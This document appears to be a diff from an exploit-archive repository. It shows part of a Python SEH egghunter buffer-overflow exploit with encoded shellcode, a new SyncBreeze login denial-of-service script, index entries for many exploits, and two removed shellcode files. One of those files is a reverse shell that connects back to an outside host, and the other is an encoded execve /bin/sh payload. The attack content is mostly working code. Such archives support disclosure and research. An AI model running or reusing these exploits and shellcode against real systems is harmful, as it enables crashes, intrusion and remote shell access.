|
||||
buf += "\x4a\x30\x45\x51\x57\x70\x55\x50\x67\x59\x49\x54\x70"
|
||||
buf += "\x54\x32\x70\x42\x48\x44\x69\x6d\x50\x70\x6b\x67\x70"
|
||||
buf += "\x79\x6f\x6b\x65\x66\x30\x30\x50\x70\x50\x32\x70\x43"
|
||||
buf += "\x70\x72\x70\x67\x30\x62\x70\x75\x38\x58\x6a\x36\x6f"
|
||||
buf += "\x49\x4f\x79\x70\x69\x6f\x48\x55\x4c\x57\x53\x5a\x56"
|
||||
buf += "\x65\x52\x48\x79\x50\x79\x38\x4f\x54\x6d\x51\x52\x48"
|
||||
buf += "\x43\x32\x53\x30\x63\x31\x4d\x6b\x6d\x59\x38\x66\x30"
|
||||
buf += "\x6a\x66\x70\x43\x66\x53\x67\x61\x78\x5a\x39\x6e\x45"
|
||||
buf += "\x72\x54\x33\x51\x59\x6f\x58\x55\x4b\x35\x59\x50\x44"
|
||||
buf += "\x34\x66\x6c\x69\x6f\x32\x6e\x65\x58\x31\x65\x4a\x4c"
|
||||
buf += "\x50\x68\x6a\x50\x68\x35\x39\x32\x73\x66\x49\x6f\x58"
|
||||
buf += "\x55\x62\x48\x42\x43\x32\x4d\x73\x54\x57\x70\x6b\x39"
|
||||
buf += "\x39\x73\x66\x37\x76\x37\x42\x77\x55\x61\x49\x66\x50"
|
||||
buf += "\x6a\x54\x52\x73\x69\x70\x56\x78\x62\x49\x6d\x32\x46"
|
||||
buf += "\x49\x57\x57\x34\x51\x34\x65\x6c\x53\x31\x65\x51\x4c"
|
||||
buf += "\x4d\x52\x64\x61\x34\x32\x30\x6b\x76\x47\x70\x72\x64"
|
||||
buf += "\x51\x44\x42\x70\x42\x76\x46\x36\x43\x66\x77\x36\x42"
|
||||
buf += "\x76\x62\x6e\x32\x76\x71\x46\x70\x53\x46\x36\x33\x58"
|
||||
buf += "\x61\x69\x58\x4c\x35\x6f\x6b\x36\x6b\x4f\x4b\x65\x4d"
|
||||
buf += "\x59\x49\x70\x30\x4e\x31\x46\x33\x76\x6b\x4f\x66\x50"
|
||||
buf += "\x71\x78\x43\x38\x4b\x37\x37\x6d\x73\x50\x6b\x4f\x4b"
|
||||
buf += "\x65\x6f\x4b\x48\x70\x6c\x75\x4f\x52\x72\x76\x73\x58"
|
||||
buf += "\x49\x36\x6e\x75\x4d\x6d\x4d\x4d\x59\x6f\x39\x45\x55"
|
||||
buf += "\x6c\x63\x36\x53\x4c\x66\x6a\x4d\x50\x79\x6b\x6b\x50"
|
||||
buf += "\x64\x35\x46\x65\x6f\x4b\x72\x67\x45\x43\x50\x72\x70"
|
||||
buf += "\x6f\x32\x4a\x65\x50\x51\x43\x49\x6f\x59\x45\x41\x41"
|
||||
|
||||
exploit = "A"*3876
|
||||
exploit += "\x74\x06\x75\x04"
|
||||
# 0x1001062d - pop pop ret - reg.dll
|
||||
exploit += "\x2d\x06\x01\x10"
|
||||
exploit += egg
|
||||
exploit += "D"*(10000-3884-len(egg)-len(buf)-8)
|
||||
exploit += "T00WT00W"
|
||||
exploit += buf
|
||||
|
||||
f = open("exploit.txt", "w")
|
||||
f.write(exploit)
|
||||
f.close()
|
||||
33
exploits/windows/webapps/49291.py
Executable file
33
exploits/windows/webapps/49291.py
Executable file
|
|
@ -0,0 +1,33 @@
|
|||
# Exploit Title: SyncBreeze 10.0.28 - 'login' Denial of Service (Poc)
|
||||
# Data: 18-Dec-2020
|
||||
# Exploit Author: Ahmed Elkhressy
|
||||
# Vendor Homepage: http://www.syncbreeze.com
|
||||
# Software Link: http://www.syncbreeze.com/setups/syncbreezeent_setup_v10.0.28.exe
|
||||
# Version: 10.0.28
|
||||
# Tested on: Windows 7, Windows 10
|
||||
|
||||
#!/usr/bin/python
|
||||
import socket
|
||||
|
||||
host="192.168.1.9"
|
||||
payload = 'A' *1000
|
||||
request = ""
|
||||
request += "POST /login HTTP/1.1\r\n"
|
||||
request += "Host: "+host+"\r\n"
|
||||
request += "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n"
|
||||
request += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n"
|
||||
request += "Accept-Language: en-US,en;q=0.5\r\n"
|
||||
request += "Accept-Encoding: gzip, deflate\r\n"
|
||||
request += "Content-Type: application/x-www-form-urlencoded\r\n"
|
||||
request += "Content-Length: 27\r\n"
|
||||
request += "Origin: http://"+host+"\r\n"
|
||||
request += "Connection: keep-alive\r\n"
|
||||
request += "Referer: http://"+host+"/login"+payload+"\r\n"
|
||||
request += "Upgrade-Insecure-Requests: 1\r\n"
|
||||
request += "\r\n"
|
||||
request += "username=test&password=test"
|
||||
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
s.connect((host, 80))
|
||||
s.send(request)
|
||||
print s.recv(1024)
|
||||
s.close
|
||||
|
|
@ -11199,7 +11199,6 @@ id,file,description,date,author,type,platform,port
|
|||
48691,exploits/windows/local/48691.py,"Socusoft Photo to Video Converter Professional 8.07 - 'Output Folder' Buffer Overflow (SEH Egghunter)",2020-07-26,MasterVlad,local,windows,
|
||||
48695,exploits/windows/local/48695.py,"Port Forwarding Wizard 4.8.0 - Buffer Overflow (SEH)",2020-07-26,"Sarang Tumne",local,windows,
|
||||
48696,exploits/windows/local/48696.py,"Free MP3 CD Ripper 2.8 - Stack Buffer Overflow (SEH + Egghunter)",2020-07-26,"Eduard Palisek",local,windows,
|
||||
48719,exploits/windows/local/48719.py,"docPrint Pro 8.0 - 'Add URL' Buffer Overflow (SEH Egghunter)",2020-07-26,MasterVlad,local,windows,
|
||||
48735,exploits/windows/local/48735.txt,"CodeMeter 6.60 - 'CodeMeter.exe' Unquoted Service Path",2020-08-06,"Luis Martínez",local,windows,
|
||||
48740,exploits/windows/local/48740.txt,"BarcodeOCR 19.3.6 - 'BarcodeOCR' Unquoted Service Path",2020-08-10,"Daniel Bertoni",local,windows,
|
||||
48769,exploits/windows/local/48769.py,"ASX to MP3 converter 3.1.3.7.2010.11.05 - '.wax' Local Buffer Overflow (DEP_ASLR Bypass) (PoC)",2020-08-27,"Paras Bhatia",local,windows,
|
||||
|
|
@ -17977,7 +17976,7 @@ id,file,description,date,author,type,platform,port
|
|||
44294,exploits/windows/remote/44294.html,"Firefox 44.0.2 - ASM.JS JIT-Spray Remote Code Execution",2018-03-16,Rh0,remote,windows,
|
||||
44297,exploits/linux/remote/44297.py,"Unitrends UEB 10.0 - Root Remote Code Execution",2018-03-16,"Jared Arave",remote,linux,
|
||||
44345,exploits/windows/remote/44345.txt,"Acrolinx Server < 5.2.5 - Directory Traversal",2018-03-26,"Berk Dusunur",remote,windows,
|
||||
44349,exploits/linux/remote/44349.md,"TestLink Open Source Test Management < 1.9.16 - Remote Code Execution (PoC)",2018-03-27,"Manish Tanwar",remote,linux,
|
||||
49293,exploits/hardware/remote/49293.txt,"FRITZ!Box 7.20 - DNS Rebinding Protection Bypass",2020-12-18,"RedTeam Pentesting GmbH",remote,hardware,
|
||||
44356,exploits/windows/remote/44356.rb,"GitStack - Unsanitized Argument Remote Code Execution (Metasploit)",2018-03-29,Metasploit,remote,windows,
|
||||
44357,exploits/windows/remote/44357.rb,"Exodus Wallet (ElectronJS Framework) - Remote Code Execution (Metasploit)",2018-03-29,Metasploit,remote,windows,
|
||||
44376,exploits/windows/remote/44376.py,"Advantech WebAccess < 8.1 - webvrpcs DrawSrv.dll Path BwBuildPath Stack-Based Buffer Overflow",2018-03-30,"Chris Lyne",remote,windows,4592
|
||||
|
|
@ -41220,6 +41219,8 @@ id,file,description,date,author,type,platform,port
|
|||
44339,exploits/php/webapps/44339.txt,"MyBB Plugin Last User's Threads in Profile Plugin 1.2 - Persistent Cross-Site Scripting",2018-03-23,0xB9,webapps,php,
|
||||
44340,exploits/php/webapps/44340.txt,"WordPress Plugin Site Editor 1.1.1 - Local File Inclusion",2018-03-23,"Nicolas Buzy-Debat",webapps,php,80
|
||||
44343,exploits/php/webapps/44343.py,"Laravel Log Viewer < 0.13.0 - Local File Download",2018-03-26,"Haboob Team",webapps,php,
|
||||
49291,exploits/windows/webapps/49291.py,"SyncBreeze 10.0.28 - 'login' Denial of Service (Poc)",2020-12-18,"Ahmed Elkhressy",webapps,windows,
|
||||
49292,exploits/php/webapps/49292.txt,"Xeroneit Library Management System 3.1 - _Add Book Category _ Stored XSS",2020-12-18,"Kislay Kumar",webapps,php,
|
||||
44350,exploits/multiple/webapps/44350.py,"TwonkyMedia Server 7.0.11-8.5 - Directory Traversal",2018-03-28,"Sven Fassbender",webapps,multiple,
|
||||
44351,exploits/multiple/webapps/44351.txt,"TwonkyMedia Server 7.0.11-8.5 - Persistent Cross-Site Scripting",2018-03-28,"Sven Fassbender",webapps,multiple,
|
||||
44352,exploits/windows/webapps/44352.txt,"Microsoft Windows Remote Assistance - XML External Entity Injection",2018-03-28,"Nabeel Ahmed",webapps,windows,
|
||||
|
|
@ -43502,3 +43503,9 @@ id,file,description,date,author,type,platform,port
|
|||
49280,exploits/php/webapps/49280.txt,"Employee Record System 1.0 - Multiple Stored XSS",2020-12-17,"Saeed Bala Ahmed",webapps,php,
|
||||
49281,exploits/php/webapps/49281.txt,"PHPJabbers Appointment Scheduler 2.3 - Reflected XSS (Cross-Site Scripting)",2020-12-17,"Andrea Intilangelo",webapps,php,
|
||||
49282,exploits/php/webapps/49282.txt,"Victor CMS 1.0 - Multiple SQL Injection (Authenticated)",2020-12-17,"Furkan Göksel",webapps,php,
|
||||
49284,exploits/php/webapps/49284.txt,"Point of Sale System 1.0 - Authentication Bypass",2020-12-18,"Saeed Bala Ahmed",webapps,php,
|
||||
49285,exploits/php/webapps/49285.txt,"Alumni Management System 1.0 - Unrestricted File Upload To RCE",2020-12-18,"Aakash Madaan",webapps,php,
|
||||
49286,exploits/php/webapps/49286.txt,"Alumni Management System 1.0 - _Course Form_ Stored XSS",2020-12-18,"Aakash Madaan",webapps,php,
|
||||
49287,exploits/php/webapps/49287.txt,"Alumni Management System 1.0 - 'id' SQL Injection",2020-12-18,"Aakash Madaan",webapps,php,
|
||||
49288,exploits/php/webapps/49288.rb,"Wordpress Plugin Duplicator 1.3.26 - Unauthenticated Arbitrary File Read (Metasploit)",2020-12-18,"SunCSR Team",webapps,php,
|
||||
49290,exploits/php/webapps/49290.txt,"Smart Hospital 3.1 - _Add Patient_ Stored XSS",2020-12-18,"Kislay Kumar",webapps,php,
|
||||
|
|
|
|||
|
Can't render this file because it is too large.
|
|
|
@ -670,7 +670,6 @@ id,file,description,date,author,type,platform
|
|||
43672,shellcodes/generator/43672.c,"Linux/x86 - Socket-proxy Shellcode (372 bytes) (Generator)",2009-01-01,"Russell Sanford",shellcode,generator
|
||||
43673,shellcodes/linux_x86/43673.c,"Linux/x86 - setresuid(0_0_0) + execve(/bin/sh) + exit() Shellcode (41 bytes)",2009-01-01,sacrine,shellcode,linux_x86
|
||||
43674,shellcodes/linux_x86/43674.c,"Linux/x86 - Reverse (www.netric.org:45295/TCP) Shell (/bin/sh) Shellcode (131 bytes)",2009-01-01,eSDee,shellcode,linux_x86
|
||||
43675,shellcodes/linux_x86/43675.c,"Linux/x86 - Bind (45295/TCP) Shell (/bin/sh) + fork() Shellcode (200 bytes)",2009-01-01,eSDee,shellcode,linux_x86
|
||||
43677,shellcodes/linux_x86/43677.c,"Linux/x86 - Flush IPTables Rules (/sbin/iptables --flush) Shellcode (69 bytes)",2009-01-01,eSDee,shellcode,linux_x86
|
||||
43679,shellcodes/linux_x86/43679.c,"Linux/x86 - setuid(0) + execve(/bin/sh) Shellcode (29 bytes)",2009-01-01,"Marcin Ulikowski",shellcode,linux_x86
|
||||
43680,shellcodes/linux_x86/43680.c,"Linux/x86 - setuid(0) + execve(/bin/sh_ 0_ 0) Shellcode (27 bytes)",2009-01-01,"Marcin Ulikowski",shellcode,linux_x86
|
||||
|
|
@ -950,7 +949,6 @@ id,file,description,date,author,type,platform
|
|||
46397,shellcodes/macos/46397.c,"Apple macOS - execve(/bin/sh) + Null-Free Shellcode (31 bytes)",2019-02-18,"Ken Kitahara",shellcode,macos
|
||||
46499,shellcodes/linux_x86/46499.c,"Linux/x86 - XOR Encoder / Decoder execve(/bin/sh) Shellcode (45 bytes)",2019-03-05,"Daniele Votta",shellcode,linux_x86
|
||||
46519,shellcodes/linux_x86/46519.c,"Linux/x86 - INSERTION Encoder / Decoder execve(/bin/sh) Shellcode (88 bytes)",2019-03-08,"Daniele Votta",shellcode,linux_x86
|
||||
46523,shellcodes/linux_x86/46523.py,"Linux/x86 - MMX-XOR Encoder / Decoder execve(/bin/sh) Shellcode (44 bytes)",2019-03-11,"Daniele Votta",shellcode,linux_x86
|
||||
46524,shellcodes/linux_x86/46524.c,"Linux/x86 - execve(/bin/sh) + Polymorphic Shellcode (63 bytes)",2019-03-11,"Daniele Votta",shellcode,linux_x86
|
||||
46679,shellcodes/generator/46679.nasm,"Linux/x64 - XANAX Encoder Shellcode (127 bytes)",2019-04-09,"Alan Vivona",shellcode,generator
|
||||
46680,shellcodes/generator/46680.nasm,"Linux/x64 - XANAX Decoder Shellcode (127 bytes)",2019-04-09,"Alan Vivona",shellcode,generator
|
||||
|
|
|
|||
|
|
|
@ -1,154 +0,0 @@
|
|||
/* linux x86 shellcode by eSDee of Netric (www.netric.org)
|
||||
* 131 byte - connect back shellcode (port=0xb0ef)
|
||||
*/
|
||||
|
||||
#include <stdio.h>
|
||||
|
||||
char
|
||||
shellcode[] =
|
||||
"\x31\xc0\x31\xdb\x31\xc9\x51\xb1"
|
||||
"\x06\x51\xb1\x01\x51\xb1\x02\x51"
|
||||
"\x89\xe1\xb3\x01\xb0\x66\xcd\x80"
|
||||
"\x89\xc2\x31\xc0\x31\xc9\x51\x51"
|
||||
"\x68\x41\x42\x43\x44\x66\x68\xb0"
|
||||
"\xef\xb1\x02\x66\x51\x89\xe7\xb3"
|
||||
"\x10\x53\x57\x52\x89\xe1\xb3\x03"
|
||||
"\xb0\x66\xcd\x80\x31\xc9\x39\xc1"
|
||||
"\x74\x06\x31\xc0\xb0\x01\xcd\x80"
|
||||
"\x31\xc0\xb0\x3f\x89\xd3\xcd\x80"
|
||||
"\x31\xc0\xb0\x3f\x89\xd3\xb1\x01"
|
||||
"\xcd\x80\x31\xc0\xb0\x3f\x89\xd3"
|
||||
"\xb1\x02\xcd\x80\x31\xc0\x31\xd2"
|
||||
"\x50\x68\x6e\x2f\x73\x68\x68\x2f"
|
||||
"\x2f\x62\x69\x89\xe3\x50\x53\x89"
|
||||
"\xe1\xb0\x0b\xcd\x80\x31\xc0\xb0"
|
||||
"\x01\xcd\x80";
|
||||
|
||||
int
|
||||
c_code()
|
||||
{
|
||||
char *argv[2];
|
||||
char *sockaddr = "\x02\x00" // Address family
|
||||
"\xef\xb0" // port
|
||||
"\x00\x00\x00\x00" // sin_addr
|
||||
"\x00\x00\x00\x00"
|
||||
"\x00\x00\x00\x00";
|
||||
|
||||
int sock;
|
||||
|
||||
sock = socket(2, 1, 6);
|
||||
if (connect(sock, sockaddr, 16) < 0) exit();
|
||||
|
||||
dup2(sock, 0);
|
||||
dup2(sock, 1);
|
||||
dup2(sock, 2);
|
||||
|
||||
argv[0] = "//bin/sh";
|
||||
argv[1] = NULL;
|
||||
|
||||
execve(argv[0], &argv[0], NULL);
|
||||
exit();
|
||||
}
|
||||
|
||||
int
|
||||
asm_code()
|
||||
{
|
||||
__asm(" # sock = socket(2, 1, 6);
|
||||
xorl %eax, %eax
|
||||
xorl %ebx, %ebx
|
||||
xorl %ecx, %ecx
|
||||
pushl %ecx
|
||||
movb $6, %cl # IPPROTO_TCP
|
||||
pushl %ecx
|
||||
movb $1, %cl # SOCK_STREAM
|
||||
pushl %ecx
|
||||
movb $2, %cl # AF_INET
|
||||
pushl %ecx
|
||||
movl %esp, %ecx
|
||||
movb $1, %bl # SYS_SOCKET
|
||||
movb $102, %al # SYS_socketcall
|
||||
int $0x80
|
||||
|
||||
# connect(sock, sockaddr, 16)
|
||||
movl %eax, %edx
|
||||
xorl %eax, %eax
|
||||
xorl %ecx, %ecx
|
||||
pushl %ecx
|
||||
pushl %ecx
|
||||
pushl $0x44434241 # ip address
|
||||
pushw $0xefb0 # port
|
||||
movb $0x02, %cl # address family
|
||||
pushw %cx
|
||||
movl %esp, %edi
|
||||
movb $16, %bl # sizeof(sockaddr)
|
||||
pushl %ebx
|
||||
pushl %edi
|
||||
pushl %edx # sock
|
||||
movl %esp, %ecx
|
||||
movb $3, %bl # SYS_CONNECT
|
||||
movb $102, %al # SYS_socketcall
|
||||
int $0x80
|
||||
xorl %ecx, %ecx
|
||||
cmpl %eax, %ecx
|
||||
je CONNECTED
|
||||
|
||||
# exit()
|
||||
xorl %eax, %eax
|
||||
movb $1, %al # SYS_exit
|
||||
int $0x80
|
||||
|
||||
CONNECTED:
|
||||
# dup2(sock, 0);
|
||||
xorl %eax, %eax
|
||||
movb $63, %al # SYS_dup2
|
||||
movl %edx, %ebx # sock
|
||||
int $0x80
|
||||
|
||||
# dup2(sock, 1);
|
||||
xorl %eax, %eax
|
||||
movb $63, %al # SYS_dup2
|
||||
movl %edx, %ebx # sock
|
||||
movb $1, %cl # stdout
|
||||
int $0x80
|
||||
|
||||
# dup2(sock, 2);
|
||||
xorl %eax, %eax
|
||||
movb $63, %al # SYS_dup2
|
||||
movl %edx, %ebx # sock
|
||||
movb $2, %cl # stderr
|
||||
int $0x80
|
||||
|
||||
# execve(argv[0], &argv[0], NULL);
|
||||
xorl %eax, %eax
|
||||
xorl %edx, %edx
|
||||
pushl %eax
|
||||
pushl $0x68732f6e # the string
|
||||
pushl $0x69622f2f # //bin/sh
|
||||
movl %esp, %ebx
|
||||
pushl %eax
|
||||
pushl %ebx
|
||||
movl %esp, %ecx
|
||||
movb $11, %al # SYS_execve
|
||||
int $0x80
|
||||
|
||||
# exit()
|
||||
xorl %eax, %eax
|
||||
movb $1, %al # SYS_exit
|
||||
int $0x80
|
||||
");
|
||||
}
|
||||
|
||||
int
|
||||
main()
|
||||
{
|
||||
void (*funct)();
|
||||
|
||||
shellcode[33] = 81; /* ip of www.netric.org :) */
|
||||
shellcode[34] = 17;
|
||||
shellcode[35] = 46;
|
||||
shellcode[36] = 156;
|
||||
|
||||
(long) funct = &shellcode;
|
||||
funct();
|
||||
return 0;
|
||||
}
|
||||
|
|
@ -1,99 +0,0 @@
|
|||
/*
|
||||
; Date: 02/03/2019
|
||||
; NOT-Encoder.py
|
||||
; Author: Daniele Votta
|
||||
; Description: This program encode shellcode with NOT technique.
|
||||
; Tested on: i686 GNU/Linux
|
||||
; Shellcode Length:25
|
||||
|
||||
#!/usr/bin/python
|
||||
# Python NOT Encoder
|
||||
|
||||
# Execve /bin/sh
|
||||
shellcode =("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
|
||||
|
||||
encoded = ""
|
||||
encoded2 = ""
|
||||
|
||||
print 'Encoded shellcode...'
|
||||
|
||||
for x in bytearray(shellcode):
|
||||
# NOT Encoding
|
||||
y = ~x
|
||||
encoded += '\\x'
|
||||
encoded += '%02x' % (y & 0xff)
|
||||
|
||||
encoded2 += '0x'
|
||||
encoded2 += '%02x,' % (y & 0xff)
|
||||
|
||||
print encoded +"\n"
|
||||
print encoded2
|
||||
print 'Len: %d' % len(bytearray(shellcode))
|
||||
*/
|
||||
|
||||
#include<stdio.h>
|
||||
#include<string.h>
|
||||
|
||||
/*
|
||||
|
||||
; NOT-Decoder.asm
|
||||
; Author: Daniele Votta
|
||||
; Description: This program decode shellcode with NOT technique.
|
||||
; Tested on: i686 GNU/Linux
|
||||
; Shellcode Length:44
|
||||
; JMP | CALL | POP | Techniques
|
||||
|
||||
NOT-Decoder: file format elf32-i386
|
||||
|
||||
Disassembly of section .text:
|
||||
|
||||
08048080 <_start>:
|
||||
8048080: eb 0c jmp 804808e <call_decoder>
|
||||
|
||||
08048082 <decoder>:
|
||||
8048082: 5e pop esi
|
||||
8048083: 31 c9 xor ecx,ecx
|
||||
8048085: b1 19 mov cl,0x19
|
||||
|
||||
08048087 <decode>:
|
||||
8048087: f6 16 not BYTE PTR [esi]
|
||||
8048089: 46 inc esi
|
||||
804808a: e2 fb loop 8048087 <decode>
|
||||
804808c: eb 05 jmp 8048093 <EncodedShellcode>
|
||||
|
||||
0804808e <call_decoder>:
|
||||
804808e: e8 ef ff ff ff call 8048082 <decoder>
|
||||
|
||||
08048093 <EncodedShellcode>:
|
||||
8048093: ce into
|
||||
8048094: 3f aas
|
||||
8048095: af scas eax,DWORD PTR es:[edi]
|
||||
8048096: 97 xchg edi,eax
|
||||
8048097: d0 d0 rcl al,1
|
||||
8048099: 8c 97 97 d0 9d 96 mov WORD PTR [edi-0x69622f69],ss
|
||||
804809f: 91 xchg ecx,eax
|
||||
80480a0: 76 1c jbe 80480be <__bss_start+0x12>
|
||||
80480a2: af scas eax,DWORD PTR es:[edi]
|
||||
80480a3: 76 1d jbe 80480c2 <__bss_start+0x16>
|
||||
80480a5: ac lods al,BYTE PTR ds:[esi]
|
||||
80480a6: 76 1e jbe 80480c6 <__bss_start+0x1a>
|
||||
80480a8: 4f dec edi
|
||||
80480a9: f4 hlt
|
||||
80480aa: 32 .byte 0x32
|
||||
80480ab: 7f .byte 0x7f
|
||||
[+] Extract Shellcode ...
|
||||
"\xeb\x0c\x5e\x31\xc9\xb1\x19\xf6\x16\x46\xe2\xfb\xeb\x05\xe8\xef\xff\xff\xff\xce\x3f\xaf\x97\xd0\xd0\x8c\x97\x97\xd0\x9d\x96\x91\x76\x1c\xaf\x76\x1d\xac\x76\x1e\x4f\xf4\x32\x7f"
|
||||
|
||||
======================= POC Daniele Votta =======================
|
||||
*/
|
||||
|
||||
/* NOT Encoded Execve /bin/sh */
|
||||
unsigned char code[] = \
|
||||
"\xeb\x0c\x5e\x31\xc9\xb1\x19\xf6\x16\x46\xe2\xfb\xeb\x05\xe8\xef\xff\xff\xff\xce\x3f\xaf\x97\xd0\xd0\x8c\x97\x97\xd0\x9d\x96\x91\x76\x1c\xaf\x76\x1d\xac\x76\x1e\x4f\xf4\x32\x7f";
|
||||
|
||||
int main()
|
||||
{
|
||||
printf("Shellcode Length: %d\n", strlen(code));
|
||||
int (*ret)() = (int(*)())code;
|
||||
ret();
|
||||
}
|
||||
Loading…
Add table
Reference in a new issue